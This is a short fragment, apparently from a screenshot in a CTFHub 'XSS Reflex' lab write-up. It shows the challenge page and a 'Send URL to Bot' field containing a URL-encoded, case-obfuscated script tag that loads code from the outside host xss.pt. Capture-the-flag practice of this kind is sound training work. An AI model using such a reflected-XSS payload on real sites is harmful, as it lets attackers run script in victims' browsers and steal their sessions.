 CTFHub 技能学习 | XSS Reflex
challenge-cca301caed805835.sandbox.ctfhub.com:10800/?name=
XSS Reflex
Successfully
What's your name CTFHub Submit
Hello,
Send URL to Bot +sRC%3D%2F%2Fxss.pt%2FmPvX%3E%3C%2FsCrIpT%3E Send